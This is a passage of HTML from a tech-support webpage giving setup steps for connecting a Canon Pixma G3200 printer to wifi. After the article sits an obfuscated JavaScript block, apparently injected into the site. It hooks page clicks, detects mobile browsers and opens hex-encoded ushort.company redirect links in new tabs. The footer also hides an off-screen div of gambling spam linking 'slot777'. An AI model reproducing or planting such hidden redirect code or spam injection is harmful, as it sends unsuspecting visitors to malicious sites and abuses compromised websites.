 	<li>Select <strong>agree/disagree</strong> on the survey.</li>
 	<li>Click next on the <strong>firewall setting screen.</strong></li>
 	<li>Allow the <strong>connection method:</strong> your model series number will appear on the screen showing the process.</li>
 	<li>The select wireless router option will appear to enter your network key and get connected</li>
 	<li><strong>Connection competed</strong>’ tap yes.</li>
 	<li>Tap next, after setup is complete. You are just a step ahead in connecting <a href="https://en.wikipedia.org/wiki/List_of_Canon_products" target="_blank" rel="noopener">Canon</a> G3200 printer to wifi.</li>
 	<li><strong>Select software application</strong>: on the screen, you will be given options to select a software application, and chose the one you want.</li>
 	<li><em>You can print from…</em> select next</li>
 	<li>Click Skip/next for User Registration.</li>
 	<li><strong>Congratulations!!</strong> select the exit; you have successfully installed the Pixma G3200 wireless setup and now you are completely ready to use the printer wirelessly.</li>
</ol>
Now, it must be clear to you how to set up a wireless connection and connect your printer. In case you face any obstacles or If Yet Unable To <strong>Connect Canon Pixma G3200 Printer To Wifi</strong> Talk To Our Experts, we are here to guide you with the steps. So that you can efficiently use the <strong>Canon Pixma</strong>.

<strong>Read More :</strong>

<a href="https://exceltechguru.com/canon-printer-tr4500-setup/"><strong>Canon Printer TR4500 Setup</strong></a>

<a href="https://exceltechguru.com/connect-canon-mx490-printer-to-wifi/"><strong>Connect Canon MX490 Printer to WiFi</strong></a>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x58\x6f\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x4e\x61\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x5a\x51\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x73\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x73\x70\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x51\x46\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x5a\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x65\x79\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x64\x75\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x4e\x44\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				</div>
				<div class="elementor-element elementor-element-1a22fd0 elementor-widget elementor-widget-spacer" data-id="1a22fd0" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-ffc6893 elementor-widget elementor-widget-post-comments" data-id="ffc6893" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-setup-canon-pixma-g3200-printer-to-wifi/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://exceltechguru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="5582" class="elementor elementor-5582" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-58c8ae9 e-flex e-con-boxed e-con e-parent" data-id="58c8ae9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d4a7c22 elementor-widget elementor-widget-heading" data-id="d4a7c22" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">FOLLOW US</h6>				</div>
				<div class="elementor-element elementor-element-9e60ae2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9e60ae2" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eb3d565" href="https://twitter.com/exceltechguru1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ec3af77" href="https://www.facebook.com/Excel-Tech-Guru-106496877610787/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f40267e" href="https://pinterest.com/exceltechguru/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-dabe94d" href="https://www.linkedin.com/company/excel-tech-guru1/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-39fdd29 e-flex e-con-boxed e-con e-parent" data-id="39fdd29" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-db4ed3f e-flex e-con-boxed e-con e-child" data-id="db4ed3f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5721076 elementor-widget elementor-widget-heading" data-id="5721076" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">SUPPORT/HELP</h6>				</div>
				<div class="elementor-element elementor-element-a922ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a922ac4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/computer-support/">

											<span class="elementor-icon-list-text">Computers &amp; Notepads Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/software-applications-support/">

											<span class="elementor-icon-list-text">Software Applications Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/network-connectivity-support/">

											<span class="elementor-icon-list-text">Network Connectivity Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/printers-scanners-support/">

											<span class="elementor-icon-list-text">Printers &amp; Scanners Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/email-and-communications/">

											<span class="elementor-icon-list-text">Email &amp; Communications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/browser-support/">

											<span class="elementor-icon-list-text">Browser Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/macbook-tech-support/">

											<span class="elementor-icon-list-text">Macbook Tech Support</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-7473fa2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7473fa2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-9e37226 elementor-widget elementor-widget-text-editor" data-id="9e37226" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Monday – Friday<br />Live support: Mon–Fri, 9:30 a.m. – 6:00 p.m.</p><p>Customer Support: 24/7</p><p>Sales Support (Weekdays only): 9:30 a.m. – 6:00 p.m.</p><div style="bottom: 1839780px; position: fixed; border: 4px double #2b1d0b;"><p>Nikmati keuntungan besar dari memulai taruhan terbaik terima gulungan situs <a href="https://salaceciliameireles.rj.gov.br/apresentacao/">slot777</a> jamin auto cuna sekali klik, ppemburu dibantu oleh slot gacor 777 untuk membwa banyak hadiah.</p></div>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1554a9 e-flex e-con-boxed e-con e-child" data-id="b1554a9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9111531 elementor-widget elementor-widget-heading" data-id="9111531" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">MICROSOFT® SUPPORT</h6>				</div>
				<div class="elementor-element elementor-element-3296e62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3296e62" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/online-microsoft-support/">

											<span class="elementor-icon-list-text">Online Microsoft Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/microsoft-outlook-support/">

											<span class="elementor-icon-list-text">Microsoft Outlook Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/windows-live-mail-support/">

											<span class="elementor-icon-list-text">Windows Live Mail Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/outlook-express-support/">

											<span class="elementor-icon-list-text">Outlook Express Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/microsoft-office-support/">

											<span class="elementor-icon-list-text">Microsoft Office Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/windows-help-support/">

											<span class="elementor-icon-list-text">Windows Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.exceltechguru.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8540904 e-flex e-con-boxed e-con e-child" data-id="8540904" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a29a0c2 elementor-widget elementor-widget-heading" data-id="a29a0c2" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">ANTIVIRUS SUPPORT</h6>				</div>
				<div class="elementor-element elementor-element-f455f3a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f455f3a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/online-antivirus-support/">

											<span class="elementor-icon-list-text">Online Antivirus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/kaspersky-help-support/">

											<span class="elementor-icon-list-text">Kaspersky Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/avast-help-support/">

											<span class="elementor-icon-list-text">Avast Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/malware-virus-support/">

											<span class="elementor-icon-list-text">Malware &amp; Virus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/eset-nod-32-antivirus-support/">

											<span class="elementor-icon-list-text">Eset Nod 32 Antivirus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/vipre-antivirus-help-support/">

											<span class="elementor-icon-list-text">Vipre Antivirus Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/bitdefender-help-support/">

											<span class="elementor-icon-list-text">Bitdefender Help &amp; Support</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2eb902f e-flex e-con-boxed e-con e-child" data-id="2eb902f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b3b55cd elementor-widget elementor-widget-heading" data-id="b3b55cd" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">WE ACCEPT

</h6>				</div>
				<div class="elementor-element elementor-element-6c870fe elementor-widget elementor-widget-image" data-id="6c870fe" data-element_type="widget" data-widget_type="image.default">
															<img width="372" height="80" src="https://exceltechguru.com/wp-content/uploads/2024/06/pmcards.png" class="attachment-large size-large wp-image-5549" alt="" />															</div>
				<div class="elementor-element elementor-element-c20c2e3 elementor-widget elementor-widget-image" data-id="c20c2e3" data-element_type="widget" data-widget_type="image.default">
																<a href="https://verify.authorize.net/anetseal/?pid=afe5e3f2-616f-4021-be5d-7d06e9dc7955&#038;rurl=https://exceltechguru.com">
							<img width="90" height="72" src="https://exceltechguru.com/wp-content/uploads/2024/06/secure90x72.png" class="attachment-large size-large wp-image-5550" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-6068d59 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6068d59" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20(833)%20296-7844">

											<span class="elementor-icon-list-text">Contact us : +1 (833) 296-7844</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6093633 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6093633" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Support@exceltechguru.com">

											<span class="elementor-icon-list-text">Mail: Support@exceltechguru.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-dff962f elementor-widget elementor-widget-image" data-id="dff962f" data-element_type="widget" data-widget_type="image.default">
															<img width="300" height="158" src="https://exceltechguru.com/wp-content/uploads/2024/06/bbb.png" class="attachment-large size-large wp-image-5551" alt="" />															</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
